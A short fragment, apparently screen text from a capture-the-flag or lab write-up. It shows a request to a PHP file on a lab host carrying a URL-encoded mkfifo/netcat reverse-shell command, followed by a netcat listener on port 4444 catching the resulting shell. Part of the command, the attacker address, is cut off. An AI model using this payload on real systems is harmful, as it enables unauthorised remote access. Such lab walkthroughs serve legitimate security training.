 10.10.56.103:85/app/castle/application/files/8617/1908/8167/get1.php?C=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202>%261%7Cnc%20 204444%20>%2Ftmp%2Ff
nc -nvlp 4444
File Edit View Search Terminal Help
{24-06-23 0:03}mago:~ mago% nc -nvlp 4444
Connection from 10.10.56.103:43592
sh: 0: can't access tty; job control turned off
$